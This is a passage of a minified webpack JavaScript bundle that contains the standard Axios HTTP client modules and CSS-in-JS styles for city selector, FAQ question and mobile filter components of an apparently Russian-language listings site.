l=s(n(25755));l.Axios=a,l.create=function(e){return s(o(l.defaults,e))},l.Cancel=n(89178),l.CancelToken=n(71879),l.isCancel=n(80243),l.all=function(e){return Promise.all(e)},l.spread=n(12731),l.isAxiosError=n(10536),e.exports=l,e.exports.default=l},89178:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},71879:(e,t,n)=>{"use strict";var r=n(89178);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},80243:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},12893:(e,t,n)=>{"use strict";var r=n(39084),i=n(96847),a=n(50663),o=n(14165),s=n(90754),l=n(59743),d=l.validators;function u(e){this.defaults=e,this.interceptors={request:new a,response:new a}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:d.transitional(d.boolean,"1.0.0"),forcedJSONParsing:d.transitional(d.boolean,"1.0.0"),clarifyTimeoutError:d.transitional(d.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var i,a=[];if(this.interceptors.response.forEach((function(e){a.push(e.fulfilled,e.rejected)})),!r){var u=[o,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),i=Promise.resolve(e);u.length;)i=i.then(u.shift(),u.shift());return i}for(var c=e;n.length;){var f=n.shift(),p=n.shift();try{c=f(c)}catch(e){p(e);break}}try{i=o(c)}catch(e){return Promise.reject(e)}for(;a.length;)i=i.then(a.shift(),a.shift());return i},u.prototype.getUri=function(e){return e=s(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}})),e.exports=u},50663:(e,t,n)=>{"use strict";var r=n(39084);function i(){this.handlers=[]}i.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},i.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=i},80453:(e,t,n)=>{"use strict";var r=n(47196),i=n(84206);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},44268:(e,t,n)=>{"use strict";var r=n(33479);e.exports=function(e,t,n,i,a){var o=new Error(e);return r(o,t,n,i,a)}},14165:(e,t,n)=>{"use strict";var r=n(39084),i=n(44104),a=n(80243),o=n(25755);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=i.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||o.adapter)(e).then((function(t){return s(e),t.data=i.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return a(t)||(s(e),t&&t.response&&(t.response.data=i.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},33479:e=>{"use strict";e.exports=function(e,t,n,r,i){return e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},90754:(e,t,n)=>{"use strict";var r=n(39084);e.exports=function(e,t){t=t||{};var n={},i=["url","method","data"],a=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],s=["validateStatus"];function l(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function d(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(e[i],t[i])}r.forEach(i,(function(e){r.isUndefined(t[e])||(n[e]=l(void 0,t[e]))})),r.forEach(a,d),r.forEach(o,(function(i){r.isUndefined(t[i])?r.isUndefined(e[i])||(n[i]=l(void 0,e[i])):n[i]=l(void 0,t[i])})),r.forEach(s,(function(r){r in t?n[r]=l(e[r],t[r]):r in e&&(n[r]=l(void 0,e[r]))}));var u=i.concat(a).concat(o).concat(s),c=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===u.indexOf(e)}));return r.forEach(c,d),n}},74031:(e,t,n)=>{"use strict";var r=n(44268);e.exports=function(e,t,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},44104:(e,t,n)=>{"use strict";var r=n(39084),i=n(25755);e.exports=function(e,t,n){var a=this||i;return r.forEach(n,(function(n){e=n.call(a,e,t)})),e}},25755:(e,t,n)=>{"use strict";var r=n(40476),i=n(39084),a=n(71337),o=n(33479),s={"Content-Type":"application/x-www-form-urlencoded"};function l(e,t){!i.isUndefined(e)&&i.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var d,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(d=n(85428)),d),transformRequest:[function(e,t){return a(t,"Accept"),a(t,"Content-Type"),i.isFormData(e)||i.isArrayBuffer(e)||i.isBuffer(e)||i.isStream(e)||i.isFile(e)||i.isBlob(e)?e:i.isArrayBufferView(e)?e.buffer:i.isURLSearchParams(e)?(l(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):i.isObject(e)||t&&"application/json"===t["Content-Type"]?(l(t,"application/json"),function(e,t,n){if(i.isString(e))try{return(t||JSON.parse)(e),i.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(a){if("SyntaxError"===e.name)throw o(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},i.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),i.forEach(["post","put","patch"],(function(e){u.headers[e]=i.merge(s)})),e.exports=u},13298:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},96847:(e,t,n)=>{"use strict";var r=n(39084);function i(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var a;if(n)a=n(t);else if(r.isURLSearchParams(t))a=t.toString();else{var o=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),o.push(i(t)+"="+i(e))})))})),a=o.join("&")}if(a){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},84206:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},92490:(e,t,n)=>{"use strict";var r=n(39084);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,a,o){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},47196:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},10536:e=>{"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},24165:(e,t,n)=>{"use strict";var r=n(39084);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},71337:(e,t,n)=>{"use strict";var r=n(39084);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},2910:(e,t,n)=>{"use strict";var r=n(39084),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,o={};return e?(r.forEach(e.split("\n"),(function(e){if(a=e.indexOf(":"),t=r.trim(e.substr(0,a)).toLowerCase(),n=r.trim(e.substr(a+1)),t){if(o[t]&&i.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([n]):o[t]?o[t]+", "+n:n}})),o):o}},12731:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},59743:(e,t,n)=>{"use strict";var r=n(90476),i={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){i[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var a={},o=r.version.split(".");function s(e,t){for(var n=t?t.split("."):o,r=e.split("."),i=0;i<3;i++){if(n[i]>r[i])return!0;if(n[i]<r[i])return!1}return!1}i.transitional=function(e,t,n){var i=t&&s(t);function o(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,s){if(!1===e)throw new Error(o(r," has been removed in "+t));return i&&!a[r]&&(a[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,s)}},e.exports={isOlderVersion:s,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),i=r.length;i-- >0;){var a=r[i],o=t[a];if(o){var s=e[a],l=void 0===s||o(s,a,e);if(!0!==l)throw new TypeError("option "+a+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:i}},39084:(e,t,n)=>{"use strict";var r=n(13298),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function o(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==i.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function d(e){return"[object Function]"===i.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isPlainObject:l,isUndefined:o,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:d,isStream:function(e){return s(e)&&d(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){l(t[r])&&l(n)?t[r]=e(t[r],n):l(n)?t[r]=e({},n):a(n)?t[r]=n.slice():t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},33990:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'.CitySelector{border-bottom:1px solid #e3e3e3;cursor:pointer;font-family:PT Sans,Arial,Helvetica Neue,Helvetica,sans-serif;margin:0 20px;padding:19px 0 20px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.CitySelector__wrap{align-items:center;background-color:#fff;border:1px solid #b3b3b3;display:flex;justify-content:space-between;letter-spacing:0;padding:8px 10px 7px 8px;width:212px}.CitySelector__wrap__value{color:#333;display:flex;font-size:14px}.CitySelector__wrap__value svg{color:#e8363d;height:18px;justify-content:center;margin:1px 7px 0 0;width:18px}.CitySelector__wrap__arrw{background:url(/images/trigger-arrow.svg) no-repeat 50%;border:none;cursor:default;height:39px;position:absolute;right:1px;top:18px;transition:transform .2s ease;width:25px}.CitySelector.open .CitySelector__wrap__arrw{transform:rotate(180deg)}.CitySelector__dropdown{background:#fff;border-radius:8px;box-shadow:0 2px 5px rgba(0,0,0,.1);left:0;opacity:0;padding:10px 0;position:absolute;right:0;top:84%;transition:all .2s ease;visibility:hidden;z-index:111}.CitySelector.open .CitySelector__dropdown{opacity:1;visibility:visible}.CitySelector__dropdown__radio-custom{display:block;padding:10px 15px;position:relative}.CitySelector__dropdown__radio-custom:hover{background-color:#f5f5f5}.CitySelector__dropdown__radio-custom__value{color:#333;display:block;font-size:16px;padding-left:3px;position:relative}.CitySelector__dropdown__radio-custom__value--active:after{background-image:url(/images/icons/symbol-check-think.svg);background-repeat:no-repeat;background-size:contain;content:"";height:19px;position:absolute;right:0;top:2px;width:19px}.CitySelector__dropdown__radio-custom .hidden{opacity:0;pointer-events:none;position:absolute}',""]);const a=i},41626:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,'@media (max-width:1039px){.Question{border-bottom:1px solid #cacad4}}@media (min-width:1040px){.Question{border-bottom:1px solid #ededed}}@media (max-width:1039px){.Question--active{border-bottom-color:#ff0d29}}.Question__head{align-items:center;display:flex;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:1039px){.Question__head{padding-bottom:12px;padding-top:12px}}@media (min-width:1040px){.Question__head{padding-bottom:20px;padding-top:20px}.Question__head:hover{cursor:pointer}}.Question__title{color:#02101c;flex:0 1 100%;font-weight:400;margin:0;transition-duration:.2s;transition-property:color;transition-timing-function:ease-in-out}@media (max-width:1039px){.Question__title{font-size:14px;line-height:20px;padding-right:30px}}@media (min-width:1040px){.Question__title{font-size:18px;line-height:24px;padding-right:40px}.Question__head:hover .Question__title{color:#ff0d29}}.Question__icon{align-items:center;color:#02101c;display:flex;justify-content:center;transition-duration:.2s;transition-property:color;transition-timing-function:ease-in-out}@media (max-width:1039px){.Question__icon{flex:0 0 14px;height:14px}}@media (min-width:1040px){.Question__icon{flex:0 0 16px;height:16px}}.Question--active .Question__icon{color:#ff0d29}@media (min-width:1040px){.Question__head:hover .Question__icon{color:#ff0d29}}.Question__icon svg:first-child{display:block}.Question--active .Question__icon svg:first-child,.Question__icon svg:nth-child(2){display:none}.Question--active .Question__icon svg:nth-child(2){display:block}.Question__body{height:0;overflow:hidden}@media (max-width:1039px){.Question__content{color:#66666f;font-size:14px;line-height:20px;padding-bottom:10px}}@media (min-width:1040px){.Question__content{font-size:16px;line-height:26px;padding-bottom:20px}}.Question__content a{color:#ff0d29}.Question__content ul{margin:0;padding:0}.Question__content ul li{padding-left:20px;position:relative}.Question__content ul li:before{background-color:#ff0d29;content:"";height:2px;left:0;position:absolute;top:12px;width:12px}.Question__tags{display:flex}@media (max-width:1039px){.Question__tags{margin-bottom:20px}}@media (min-width:1040px){.Question__tags{margin-bottom:16px}}.Question__tag{background-color:#f2f2f2;border:1px solid #f2f2f2;border-radius:12px;color:#02101c;font-size:13px;height:24px;line-height:24px;padding-left:8px;padding-right:8px;transition-duration:.2s;transition-property:background-color,border-color,color;transition-timing-function:ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:1040px){.Question__tag{letter-spacing:.01em}}.Question__tag:hover{background-color:#fff;border-color:#ff0d29!important;color:#ff0d29}@media (min-width:1040px){.Question__tag:hover{cursor:pointer}}.Question__tag--active{background-color:#ff0d29;border-color:#ff0d29;color:#fff}@media (max-width:1039px){.Question__tag+.Question__tag{margin-left:5px}}@media (min-width:1040px){.Question__tag+.Question__tag{margin-left:6px}}',""]);const a=i},77835:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,".FilterDropdown{color:#232735;font-family:PT Sans,sans-serif}.FilterDropdown *{box-sizing:border-box}.FilterDropdown__field{border:1px solid #e8ebf1;border-radius:4px;cursor:pointer;height:40px;margin:0;overflow:hidden;position:relative;width:100%}.FilterDropdown__arrow{height:7px;position:absolute;right:15px;top:16px;width:10px}.FilterDropdown__arrow svg{color:#232735;display:block;height:100%;width:100%}.FilterDropdown__popup{background:#fff;bottom:0;display:none;left:0;position:fixed;right:0;top:0;transition:transform .24s cubic-bezier(.4,0,.2,1) 0s;z-index:3}.FilterDropdown__title{border-bottom:1px solid #e8ebf1;font-size:18px;line-height:50px;padding:0 40px 0 20px}.FilterDropdown__close{background-color:#f0f0f0;border:1px solid #fff;border-radius:50%;height:20px;padding:6px;position:absolute;right:20px;top:14px;width:20px}.FilterDropdown__close svg{display:block;height:100%;margin:auto;width:100%}.FilterDropdown__items{height:calc(100% - 100px);list-style-type:none;overflow:auto}.FilterDropdown__items::-webkit-scrollbar{height:2px;width:2px}.FilterDropdown__items::-webkit-scrollbar-thumb{background-color:#ff0d29}.FilterDropdown__items::-webkit-scrollbar-track{background-color:rgba(255,13,41,.1)}.FilterDropdown__item{border-bottom:1px solid #e8ebf1;font-size:14px;line-height:44px;padding:0 20px;width:100%}.FilterDropdown__item span{position:relative}.FilterDropdown__item span label{margin-left:29px}.FilterDropdown__item__text{border:none;color:#232735;font-size:12px;height:38px;width:100%!important}.FilterDropdown__item--range{display:flex}.FilterDropdown__item span:before{border:2px solid #cacad4;border-radius:2px;content:\"\";display:inline-block;height:14px;left:0;position:absolute;top:0;width:14px}.FilterDropdown__item input[type=radio]+span:before{border:2px solid #cacad4;border-radius:10px}.FilterDropdown__item input[type=checkbox]:checked+span:before{border:2px solid #ff0d29}.FilterDropdown__item input[type=checkbox]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 1.42 10.59 0 4 6.59 1.42 4.02 0 5.43l4 3.99 8-8z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:3px;position:absolute;top:4px;width:12px}.FilterDropdown__item input[type=radio]:checked+span:before{border-color:#ff0d29}.FilterDropdown__item input[type=radio]:checked+span:after{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5 10A5 5 0 1 0 5 0a5 5 0 0 0 0 10z' fill='%23FF0D29'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;content:\"\";display:block;height:10px;left:4px;position:absolute;top:4px;width:10px}.FilterDropdown__placeholder,.FilterDropdown__value{display:inline-block;font-size:12px;line-height:40px;margin:0 40px 0 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 55px)}.FilterDropdown__placeholder{color:#8b90a0}.FilterDropdown__bottom{background-color:#fff;bottom:0;height:54px;left:0;position:fixed;right:0}.FilterDropdown__clear-button{color:#8b90a0;float:left}.FilterDropdown__apply-button,.FilterDropdown__clear-button{background-color:#fff;border:none;box-shadow:none;display:inline-block;line-height:54px;margin:0 20px}.FilterDropdown__apply-button{color:#ff0d29;float:right;font-weight:700}.FilterDropdown__column{display:flex}.FilterDropdown__column--half{width:50%}.FilterDropdown__label--range{color:#8b90a0;display:block;font-size:14px;line-height:38px;width:20px}.FilterDropdown__input{color:#232735}.FilterDropdown__input,.FilterDropdown__input:focus{border:none;outline:0 none}.FilterDropdown__input--range{display:block;font-size:14px;line-height:38px;padding:0 5px;width:calc(100% - 20px)}",""]);const a=i},78024:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,".FilterSelect{align-items:center;border:1px solid #e8ebf1;border-radius:4px;display:flex;height:40px;justify-content:space-around}.FilterSelect__item{align-items:center;background-color:#fff;color:#ff0d29;display:flex;font:400 12px/40px PT Sans,Arial,Helvetica Neue,Helvetica,sans-serif;height:38px;justify-content:center;width:100%}.FilterSelect__item:first-child{border-right:1px solid #e8ebf1}.FilterSelect__item--active,.FilterSelect__item:hover{background-color:#f7faff}",""]);const a=i},978:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(49265),i=n.n(r)()((function(e){return e[1]}));i.push([e.id,"@charset \"UTF-8\";.MobileFilter{display:none;font-family:PT Sans,sans-serif;height:100%;position:fixed;top:0;width:100%;z-index:16777272}.MobileFilter *{box-sizing:border-box}.MobileFilter__popup{background-color:#fff;border-radius:16px 16px 0 0;bottom:0;box-sizing:border-box;height:inherit;left:0;margin:0 auto;max-width:1440px;overflow:auto;padding-top:50px;position:absolute;right:0;width:100%}.MobileFilter__popup_animation{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;transform:translateY(20px);transition:transform .24s cubic-bezier(.4,0,.2,1) 0s,opacity .24s cubic-bezier(.4,0,.2,1) 0s;will-change:transform,opacity}.MobileFilter__header{background-color:#fff;border-bottom:1px solid #e8ebf1;height:48px;padding:0 20px;position:fixed;top:0;width:100%;z-index:2}.MobileFilter__body{overflow:auto;padding-bottom:35px;padding-top:15px}.MobileFilter__body::-webkit-scrollbar{height:2px;width:2px}.MobileFilter__body::-webkit-scrollbar-thumb{background-color:#ff0d29}.MobileFilter__body::-webkit-scrollbar-track{background-color:rgba(255,13,41,.1)}.MobileFilter__close{background-color:#f0f0f0;border:1px solid #fff;border-radius:50%;height:20px;padding:6px;position:absolute;right:20px;top:14px;width:20px}.MobileFilter__close svg{display:block;height:100%;margin:auto;width:100%}.MobileFilter__title{font-size:18px;font-weight:400;line-height:48px;width:calc(100% - 20px)}.MobileFilter__wrap{background-color:#fff;padding:5px 20px;position:relative}.MobileFilter__wrap--hidden{display:none}.MobileFilter__field{border:1px solid #e8ebf1;border-radius:4px;height:40px;margin:0;overflow:hidden;width:100%}.MobileFilter__field .token-input-list{border:none;overflow-x:hidden;padding:0 30px 0 40px;width:100%}.MobileFilter__field .token-input-input-token{height:38px;list-style-type:none;width:100%}.MobileFilter__field .token-input-input-token input{border:none;color:#232735;font-size:12px;height:38px;width:100%!important}.MobileFilter__field .train{background:#fff;border:1px solid #d4d6dc;border-radius:2px;box-shadow:0 0 2px rgba(94,119,157,.25),0 2px 5px rgba(94,119,157,.2);display:none;flex-wrap:wrap;left:25px;margin-left:-5px;max-height:309px;overflow-y:auto;padding:16px 16px 64px;position:absolute;text-align:right;top:calc(100% + 10px);width:calc(100% - 40px)}.MobileFilter__field .train.opened{display:flex;z-index:2}.MobileFilter__field .train-buttons{background-color:#f8f8fb;bottom:0;justify-content:space-between;left:0;position:absolute;right:0}.MobileFilter__field .train-buttons__clear{color:#8b90a0;float:left;font-size:12px;letter-spacing:.02em;line-height:16px;padding:10px 15px}.MobileFilter__field .train-buttons__close{color:#232735;float:right;font-size:12px;letter-spacing:.02em;line-height:16px;padding:10px 15px}.MobileFilter__field .token-input-token{background-color:#ededf3;border-radius:4px;color:#232735;display:inline-block;font-size:10px;height:auto;line-height:24px;list-style-type:none;margin:0 10px 8px 0;overflow:hidden;padding:0 30px 0 12px;position:relative;text-align:left}.MobileFilter__field .token-input-token div{color:#232735;display:inline-block;font-size:10px;font-weight:400;line-height:24px;text-transform:none}.MobileFilter__field .token-input-token .close{background-image:url(\"data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='5' cy='5' r='5' fill='%23C2C5CA'/%3E%3Cpath d='m7.333 3.137-.47-.47L5 4.53 3.136 2.667l-.47.47L4.53 5 2.666 6.863l.47.47L5 5.47l1.863 1.863.47-.47L5.47 5l1.863-1.863z' fill='%23fff'/%3E%3C/svg%3E\");background-position:50%;background-repeat:no-repeat;color:#fffefe;content:\" \";cursor:pointer;display:inline-block;float:right;font-size:10px;font-weight:400;height:24px;line-height:24px;margin-left:0;text-align:center;vertical-align:middle;width:24px}.MobileFilter__location-right-panel{align-items:center;display:flex;position:absolute;right:22px;top:12px}.MobileFilter__btn-wagon-counter{background:#fff152;border-radius:2px;color:#000;display:none;font-size:12px;font-weight:400;line-height:24px;margin-right:5px;padding:0 6px}.MobileFilter__zoom-ico{fill:#ff0d29;height:18px;left:34px;margin-right:.8rem;overflow:hidden;position:absolute;top:17px;width:17px}.MobileFilter__btn_clear{color:#8b90a0;left:25%;line-height:50px;margin-top:0;position:sticky;right:25%;text-align:center;width:50%}.MobileFilter__btn_map{background:#fff;border:1px solid #d4d6dc;border-radius:4px;color:#232735;font-size:14px;font-weight:700;height:50px;letter-spacing:.03em;line-height:16px;margin:0 20px;text-transform:none;width:calc(100% - 40px)}.MobileFilter__btn_map svg{color:#ff0d29;display:inline-block;height:16px;margin-bottom:-2px;margin-right:8px;width:14px}.MobileFilter__btn_apply{background:#ff0d29;border:none;border-radius:4px;color:#fff;font-size:14px;font-weight:700;height:50px;letter-spacing:0;line-height:15px;margin:0 20px 15px;outline:0 none;padding:2px;text-transform:none;width:calc(100% - 40px)}.MobileFilter__cost-name,.MobileFilter__cost_auction-name,.MobileFilter__cost_rent-name{color:#8b90a0;float:left;font-size:12px;font-weight:400;line-height:40px;margin-left:15px}.MobileFilter__cost-value,.MobileFilter__cost_auction-value,.MobileFilter__cost_rent-value{color:#232735;float:right;font-size:12px;font-weight:400;line-height:40px;margin-right:15px}.MobileFilter__input-cost-wrap,.MobileFilter__input-cost_auction-wrap,.MobileFilter__input-cost_rent-wrap{display:none;position:relative}.MobileFilter__input-cost-wrap:after,.MobileFilter__input-cost_auction-wrap:after,.MobileFilter__input-cost_rent-wrap:after{background:#fff;color:#66666f;content:\"Стоимость, до\";display:block;font-size:10px;font-weight:400;left:14px;line-height:16px;padding:0 2px;position:absolute;top:-8px}.MobileFilter__cost-input,.MobileFilter__cost_auction-input,.MobileFilter__cost_rent-input{border:0;color:#232735;font-size:14px;height:38px;left:0;line-height:38px;padding:0 15px;position:absolute;right:0;top:0}.MobileFilter__cost-input:focus,.MobileFilter__cost-input:focus-visible,.MobileFilter__cost_auction-input:focus,.MobileFilter__cost_auction-input:focus-visible,.MobileFilter__cost_rent-input:focus,.MobileFilter__cost_rent-input:focus-visible{border:1px solid #8b90a0;border-radius:4px;outline:0 none}.MobileFilter__cost,.MobileFilter__cost_auction,.MobileFilter__cost_rent{border:1px solid 